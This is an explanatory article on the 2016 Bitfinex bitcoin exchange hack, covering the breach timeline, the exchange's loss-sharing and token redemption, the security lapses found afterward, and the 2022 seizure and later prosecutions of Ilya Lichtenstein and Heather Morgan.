The 2016 Bitfinex hack represents one of the most significant security breaches in cryptocurrency history, resulting in the theft of approximately 120,000 bitcoins valued at roughly $72 million at the time. This incident has become a landmark case study in cryptocurrency security, digital forensics, and the legal pursuit of cybercriminals. The hack's aftermath spanned years, culminating in arrests, guilty pleas, and the largest cryptocurrency seizure in history. What follows is a detailed analysis of this watershed event in cryptocurrency security history, examining its timeline, technical aspects, attribution, and long-term implications.

Bitfinex

The Hack Timeline and Initial Response

The Bitfinex cryptocurrency exchange was breached on August 2, 2016, in what was then the second-largest bitcoin hack ever recorded. In less than two hours, approximately 119,756 bitcoins were stolen from the exchange and distributed across 2,075 addresses under the control of the hackers. The rapid theft immediately sent shockwaves through the cryptocurrency market, causing bitcoin's trading price to plunge by approximately 20%, which ironically reduced the value of the stolen funds from $72 million to around $58 million.

Upon discovering the breach, Bitfinex took immediate action by halting all bitcoin withdrawals and trading activities on the platform. The exchange announced that it was tracking the perpetrators of the hack while simultaneously developing a strategy to address the losses. In an unprecedented move, Bitfinex decided to socialize the losses across all account holders, implementing a 36.067% reduction to all customer accounts, regardless of whether they were directly affected by the hack. In exchange for this reduction, customers received BFX tokens at a value of $1 each, which Bitfinex promised to gradually redeem as the company recovered financially.

The weeks following the hack saw Bitfinex scrambling to restore operations and customer trust. On August 17, 2016, the exchange announced it had retained Ledger Labs to investigate the security breach and improve their system design going forward. By September 1, 2016, Bitfinex began its redemption process by announcing it had bought back over 1.1812% of the BFX tokens. This redemption process continued incrementally over the following months, with Bitfinex announcing various redemption percentages at regular intervals. By April 3, 2017, approximately eight months after the hack, Bitfinex had fully redeemed 100% of the outstanding BFX tokens, effectively making customers whole on their losses.

Technical Details of the Breach

The technical aspects of the Bitfinex hack reveal significant vulnerabilities in what was supposed to be a robust security architecture. Bitfinex employed BitGo's multi-signature security solution, which required multiple approvals for transactions, theoretically providing enhanced protection against unauthorized withdrawals. Despite this security measure, the hackers managed to compromise the system and authorize approximately 2,000 fraudulent transactions directing funds to wallets under their control.

Walet transaction scheme

The post-hack security report created by Ledger Labs and later obtained by the Organized Crime and Corruption Reporting Project (OCCRP) detailed numerous security lapses at Bitfinex. These included failures to follow industry best practices, inadequate logging procedures, and failure to implement proper whitelist controls. The report specifically mentioned poor management of "Giancarlo" keys, suggesting this may have been a critical vulnerability exploited during the attack[6]. IP address analysis from the report also suggested that the hack originated from Poland, providing investigators with an initial geographic lead.

A particularly concerning aspect of the breach was the apparent circumvention of transaction limits. Critics questioned why BitGo allowed around 120,000 BTC to be withdrawn from thousands of Bitfinex users in just three hours without triggering security protocols. In response to these concerns, BitGo's co-founder and CEO Mike Belshe stated that their systems were not breached and their software functioned correctly during the attack. Belshe emphasized that "the Bitfinex configuration was unique and other BitGo customers do not need immediate changes," suggesting that the vulnerability was specific to how Bitfinex had implemented their security system rather than a flaw in BitGo's technology itself.


For nearly six years, the identity of the Bitfinex hackers remained unknown. However, in February 2022, the investigation reached a dramatic turning point when the United States government announced it had seized approximately 94,643 bitcoins (worth $3.6 billion at the time) connected to the 2016 hack. This marked the largest financial seizure in the Department of Justice's history.

The breakthrough came when investigators managed to decrypt a file owned by Ilya Lichtenstein that contained addresses and private keys associated with the stolen funds. Following this discovery, authorities arrested Lichtenstein, then 35, and his wife Heather Morgan, 31, charging them with conspiracy to launder the stolen bitcoin[7]. The investigation revealed that the couple had attempted to launder the proceeds through a complex web of cryptocurrency transactions and fraudulent identities. Over 2,000 fraudulent transactions were used to move the stolen bitcoin, and Lichtenstein had deleted access credentials and log files on Bitfinex's servers to cover his tracks[4]. The laundering operation involved Eastern European bank accounts and cryptocurrency mixing services designed to obscure the source of the funds.

Ilya and Heather

In August 2023, after a lengthy legal process, Lichtenstein admitted to committing the theft, and both he and Morgan pleaded guilty to money laundering charges. The legal proceedings culminated in November 2024 when Lichtenstein was sentenced to five years in a US prison for his involvement in the hack and subsequent money laundering. Morgan received an 18-month prison sentence for fraud and conspiracy charges. In a separate development, in July 2023, Bitfinex worked with the Department of Homeland Security to recover an additional $315,000 in cash and cryptocurrencies connected to the 2016 breach, which the exchange promised to redistribute to holders of their Recovery Right Tokens.

Security Failures and System Vulnerabilities

The Bitfinex hack illuminated several critical security vulnerabilities that allowed the attackers to successfully compromise the exchange. According to the internal Ledger Labs report, Bitfinex failed to implement several fundamental security practices that could have prevented or limited the scope of the attack. The absence of adequate logging procedures meant that suspicious activities might not have been properly monitored or flagged for review. Similarly, the failure to implement a robust whitelist system allowed the attackers to withdraw funds to unauthorized addresses without additional verification steps.

The management of private keys appears to have been a particularly significant vulnerability. The report specifically highlighted poor management of "Giancarlo" keys, suggesting this may have been a central vector for the attack. In a multi-signature security system like the one Bitfinex employed, proper key management is essential, as compromising a sufficient number of keys would allow attackers to authorize transactions without legitimate approval.

One of the most perplexing aspects of the breach was the apparent failure of transaction monitoring and limits. The fact that approximately 120,000 bitcoins could be withdrawn in such a short period without triggering security alerts points to significant gaps in the exchange's risk management systems. While BitGo maintained that their systems functioned correctly, the incident highlighted the importance of implementing appropriate transaction limits and monitoring unusual activity patterns, especially for high-value withdrawals.

Post-Breach Mitigation and Recovery Efforts

In the aftermath of the hack, Bitfinex implemented several measures to mitigate the damage and rebuild customer trust. The most controversial decision was the socialization of losses across all user accounts through a 36.067% "haircut" regardless of whether their specific accounts had been compromised. This approach was justified under the premise that targeted reductions only to affected accounts would have resulted in insolvency for many users and potentially the exchange itself.

To compensate customers for these reductions, Bitfinex issued BFX tokens, which served as debt tokens that the company promised to redeem over time. The exchange committed to using future profits to gradually buy back these tokens until all customers were made whole. True to this commitment, Bitfinex implemented a series of redemptions beginning on September 1, 2016, with a 1.1812% redemption of outstanding BFX tokens. These redemptions continued at regular intervals, with increasing percentages as the company recovered financially. By April 3, 2017, Bitfinex had redeemed 100% of the outstanding BFX tokens, effectively erasing the debt to its customers less than a year after the hack.

However, controversy emerged regarding how evenly the haircut was applied. Former Bitfinex Director Zane Tackett claimed that while Coinbase did receive a haircut, it was smaller than that applied to other clients, contradicting Bitfinex's initial statement that "losses must be generalized across all accounts and assets". This discrepancy raised questions about the fairness of the loss socialization approach and the company's transparency in implementing it.

Blockchain's Role in Criminal Investigation

The Bitfinex case has become a landmark example of how blockchain technology's inherent transparency can serve as a powerful forensic tool for law enforcement. Despite the sophisticated methods employed by the hackers to launder the stolen bitcoin, the immutable nature of blockchain transactions provided investigators with a permanent record of fund movements. Every transaction from the initial theft to subsequent attempts at laundering was recorded on the public ledger, creating an audit trail that investigators could follow.

When announcing the 2022 seizure of $3.6 billion in stolen bitcoin, law enforcement agencies highlighted how the blockchain's permanence contributed significantly to the recovery of assets. The transparency of the blockchain allowed investigators to clearly establish that the funds taken from Bitfinex were now in the possession of the US government. This case demonstrated that while cryptocurrency might provide initial anonymity, the permanent nature of blockchain records makes it an increasingly challenging medium for long-term money laundering.

The recovery effort involved a joint operation between multiple law enforcement agencies, including the IRS Criminal Investigation unit, the FBI, and Homeland Security Investigations. Their success in recovering approximately 94,643 bitcoins (nearly 80% of the stolen funds) marked the largest recovery of assets from a theft in history. This achievement has significant implications for cryptocurrency security, sending a clear message that law enforcement has developed the technological capabilities and investigative techniques necessary to track and recover stolen digital assets, even years after the initial theft.

Lessons Learned and Industry Impact

The Bitfinex hack prompted significant changes in cryptocurrency exchange security practices and regulatory approaches. The incident highlighted several critical lessons that have shaped industry standards in the years since. First and foremost, it demonstrated that even sophisticated multi-signature security systems can be compromised if not implemented and monitored correctly. The hack underscored the importance of proper key management, comprehensive logging, transaction monitoring, and whitelist controls as essential components of a robust security architecture.

For cryptocurrency users, the Bitfinex case emphasized the importance of personal security measures. Security experts now strongly recommend practices such as conducting thorough due diligence before engaging with any platform, utilizing cold storage options like hardware wallets for long-term holdings, maintaining secure backups of private keys or seed phrases, enabling Two-Factor Authentication (2FA) wherever possible, and using strong passwords along with VPNs for added security.

The incident also accelerated regulatory developments around cryptocurrency exchanges. In response to this and other high-profile hacks, various jurisdictions began developing more comprehensive regulatory frameworks for cryptocurrency exchanges. For example, Japan, which had already begun developing regulations following the earlier Mt. Gox scandal, implemented a framework requiring exchanges to follow security standards similar to traditional financial institutions. These regulatory changes have gradually pushed the industry toward higher security standards and greater accountability.

Conclusion

The 2016 Bitfinex hack stands as one of the most significant security incidents in cryptocurrency history, not only for its scale but also for its far-reaching implications. From the initial theft of 119,756 bitcoins to the dramatic arrest and conviction of the perpetrators nearly eight years later, this case has provided valuable insights into cryptocurrency security, forensic investigation, and the evolving capabilities of law enforcement in the digital asset space.

The security failures that enabled the hack—inadequate logging, poor key management, and ineffective transaction monitoring—offer crucial lessons for cryptocurrency exchanges and users alike. Meanwhile, the subsequent investigation demonstrates that despite the perceived anonymity of cryptocurrency, blockchain's inherent transparency ultimately creates significant challenges for would-be thieves attempting to launder stolen funds over the long term.

As the cryptocurrency industry continues to mature, the Bitfinex hack serves as both a cautionary tale about the importance of robust security measures and a testament to the increasing sophistication of digital forensics and law enforcement capabilities. The case has fundamentally altered how exchanges approach security and how users perceive risks in the cryptocurrency ecosystem, contributing to the development of stronger safeguards and more effective recovery mechanisms for the industry as a whole.